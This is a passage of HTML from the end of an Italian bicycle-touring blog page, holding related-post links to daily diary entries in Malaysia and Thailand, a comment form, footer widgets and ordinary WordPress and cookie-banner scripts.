                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM">GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-323-george-town-52-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 323 &ndash; GEORGE TOWN &ndash; 52 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/323-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/323-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/323-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Views of George Town street art" title="GIORNO 323 &ndash; GEORGE TOWN &ndash; 52 KM"></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-323-george-town-52-km/" rel="bookmark" title="GIORNO 323 &ndash; GEORGE TOWN &ndash; 52 KM">GIORNO 323 &ndash; GEORGE TOWN &ndash; 52 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-322-bedong-98-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 322 &ndash; BEDONG &ndash; 98 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/322-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/322-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/322-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Street art George Town Malaysia Little Childrel on a Bicycle" title="GIORNO 322 &ndash; BEDONG &ndash; 98 KM"></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-322-bedong-98-km/" rel="bookmark" title="GIORNO 322 &ndash; BEDONG &ndash; 98 KM">GIORNO 322 &ndash; BEDONG &ndash; 98 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-320-kangar-43-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 320 &ndash; KANGAR &ndash; 43 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/320-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/320-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/320-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Malaysia like golf and food" title="GIORNO 320 &ndash; KANGAR &ndash; 43 KM"></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-320-kangar-43-km/" rel="bookmark" title="GIORNO 320 &ndash; KANGAR &ndash; 43 KM">GIORNO 320 &ndash; KANGAR &ndash; 43 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-318-wang-prachan-61-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 318 &ndash; WANG PRACHAN &ndash; 61 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/318-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/318-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/318-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Riding like a team" title="GIORNO 318 &ndash; WANG PRACHAN &ndash; 61 KM"></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-318-wang-prachan-61-km/" rel="bookmark" title="GIORNO 318 &ndash; WANG PRACHAN &ndash; 61 KM">GIORNO 318 &ndash; WANG PRACHAN &ndash; 61 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6976f75f0e414" data-td_block_id="td_uid_2_6976f75f0e414"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_6976f75f0e414" data-td_block_id="td_uid_2_6976f75f0e414"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/giorno-175-weinan-61-km-giorno-176-xian-63-km/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aenjoytravel.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <input name="wpml_language_code" type="hidden" value="it"><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;"> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Avvertimi via email in caso di risposte al mio commento.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;"> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Avvertimi via email alla pubblicazione di un nuovo articolo.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1726" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6bf7ff49e6"></p><p style="display: none !important;"><label>&Delta;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="85"><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Questo sito usa Akismet per ridurre lo spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Scopri come i tuoi dati vengono elaborati</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://aenjoytravel.net/"><img class="td-retina-data" src="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png" data-retina="http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png" alt="Official logo AEnjoytravel" title="Official logo AEnjoytravel" width=""></a></div><div class="footer-text-wrap"><p>Hai delle domande?<br> Vorresti pi&ugrave; informazioni?<br> Desideri solamente salutarci?</p> <p>Scrivici e seguici sui nostri canali social</p> </div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AEnjoytravel" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aenjoytravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@aenjoytravel.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_6976f75f13468_rand td-pb-border-top td_block_template_5 td-column-1 td_block_padding" data-td-block-uid="td_uid_6_6976f75f13468"><script>var block_td_uid_6_6976f75f13468 = new tdBlock();
block_td_uid_6_6976f75f13468.id = "td_uid_6_6976f75f13468";
block_td_uid_6_6976f75f13468.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_6976f75f13468_rand","tdc_css_class":"td_uid_6_6976f75f13468_rand","tdc_css_class_style":"td_uid_6_6976f75f13468_rand_style"}';
block_td_uid_6_6976f75f13468.td_column_number = "1";
block_td_uid_6_6976f75f13468.block_type = "td_block_7";
block_td_uid_6_6976f75f13468.post_count = "3";
block_td_uid_6_6976f75f13468.found_posts = "169";
block_td_uid_6_6976f75f13468.header_color = "";
block_td_uid_6_6976f75f13468.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976f75f13468.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_6_6976f75f13468);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id="td_uid_6_6976f75f13468" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-208-dongxing-97-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 208 &ndash; DONGXING &ndash; 97 KM"><img width="100" height="70" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/12/208-1-100x70.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/12/208-1-100x70.jpg 100w, https://aenjoytravel.net/wp-content/uploads/2018/12/208-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GIORNO 208 &ndash; DONGXING &ndash; 97 KM"></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-208-dongxing-97-km/" rel="bookmark" title="GIORNO 208 &ndash; DONGXING &ndash; 97 KM">GIORNO 208 &ndash; DONGXING &ndash; 97 KM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T12:20:23+00:00">2 Gennaio 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aenjoytravel.net/equipaggiamento/" rel="bookmark" class="td-image-wrap" title="EQUIPAGGIAMENTO PER CICLOTURISMO"><img width="100" height="70" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/05/7-100x70.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/05/7-100x70.jpg 100w, https://aenjoytravel.net/wp-content/uploads/2018/05/7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="EQUIPAGGIAMENTO PER CICLOTURISMO"></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/equipaggiamento/" rel="bookmark" title="EQUIPAGGIAMENTO PER CICLOTURISMO">EQUIPAGGIAMENTO PER CICLOTURISMO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-03T09:22:06+00:00">3 Maggio 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"><img width="100" height="70" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/328-100x70.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/328-100x70.jpg 100w, https://aenjoytravel.net/wp-content/uploads/2019/05/328-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Indian catholic churc and chinese restorant hospitality in Malaysia" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM">GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-07T04:27:14+00:00">7 Maggio 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_7_6976f75f15fe5_rand widget widget_categories td-pb-border-top td_block_template_5" data-td-block-uid="td_uid_7_6976f75f15fe5"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://aenjoytravel.net/category/diary/"><span class="td-cat-name">Diario di viaggio</span><span class="td-cat-no">168</span></a></li><li><a href="https://aenjoytravel.net/category/diary/russia/"><span class="td-cat-name">Russia</span><span class="td-cat-no">46</span></a></li><li><a href="https://aenjoytravel.net/category/diary/cina/"><span class="td-cat-name">Cina</span><span class="td-cat-no">23</span></a></li><li><a href="https://aenjoytravel.net/category/diary/laos/"><span class="td-cat-name">Laos</span><span class="td-cat-no">14</span></a></li><li><a href="https://aenjoytravel.net/category/diary/thailandia/"><span class="td-cat-name">Thailandia</span><span class="td-cat-no">12</span></a></li><li><a href="https://aenjoytravel.net/category/diary/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">10</span></a></li><li><a href="https://aenjoytravel.net/category/diary/vietnam/"><span class="td-cat-name">Vietnam</span><span class="td-cat-no">10</span></a></li><li><a href="https://aenjoytravel.net/category/diary/italia/"><span class="td-cat-name">Italia</span><span class="td-cat-no">9</span></a></li><li><a href="https://aenjoytravel.net/category/sharing/"><span class="td-cat-name">Sharing economy</span><span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    <a href="https://aenjoytravel.net">AEnjoytravel</a> &copy; 2026 - Vorresti realizzare il tuo sito web ma non sai come da dove iniziare? <a href="mailto:info@aenjoytravel.net">Scrivici</a>! Noi ti possiamo aiutare                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<div style="display:none">
	<div class="grofile-hash-map-8a5da7cb35d5218cf90dbb0dd0a24fdd">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976f75f18cbb
    -->

    <script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aenjoytravel.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
    
    <!-- Init the script -->
    <script>
        COOKIES_ENABLER.init({
            scriptClass: 'ginger-script',
            iframeClass: 'ginger-iframe',
            acceptClass: 'ginger-accept',
            disableClass: 'ginger-disable',
            dismissClass: 'ginger-dismiss',
            bannerClass: 'ginger_banner-wrapper',
            bannerHTML:
                document.getElementById('ginger-banner-html') !== null ?
                    document.getElementById('ginger-banner-html').innerHTML :
                    '<div class="ginger_banner bottom dark ginger_container ginger_container--open">'
                                                            + '<a href="#" class="ginger_btn ginger-disable ginger_btn_accept_all">'
                    + 'Disabilita Cookie'
                    + '<\/a>'
                                        + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
                    + 'Accetta Cookie'
                    + '<\/a>'
                    + '<p class="ginger_message">'
                    + 'Questo Sito Web raccoglie alcuni Dati Personali dei propri Visitatori. Per maggiori informazioni consulta la  <a href="https://aenjoytravel.net/privacy-policy/">Privacy Policy<\/a>. '
                    + ''
                                        + '<\/div>',
                        forceEnable: true,
            forceBannerClass: 'ginger-banner bottom dialog force dark ginger_container',
            forceEnableText:
            '<p class="ginger_message">'
            + 'Questo Sito Web raccoglie alcuni Dati Personali dei propri Visitatori. Per maggiori informazioni consulta la  <a href="https://aenjoytravel.net/privacy-policy/">Privacy Policy<\/a>. '
            + ''
            + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
            + 'Accetta Cookie'
            + '<\/a>',
                                    cookieDuration: 30,
                        eventScroll: false,
            scrollOffset: 20,
            clickOutside: false,
            cookieName: 'ginger-cookie',
            forceReload: true,
            iframesPlaceholder: true,
            iframesPlaceholderClass: 'ginger-iframe-placeholder',
            iframesPlaceholderHTML:
                document.getElementById('ginger-iframePlaceholder-html') !== null ?
                    document.getElementById('ginger-iframePlaceholder-html').innerHTML :
                    '<p><!--googleoff: index-->This website uses cookies.<!--googleon: index-->'
                    + '<a href="#" class="ginger_btn ginger-accept">Accetta Cookie'
                    + '<\/p>'
        });
    </script>
    <!-- End Ginger Script -->


<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
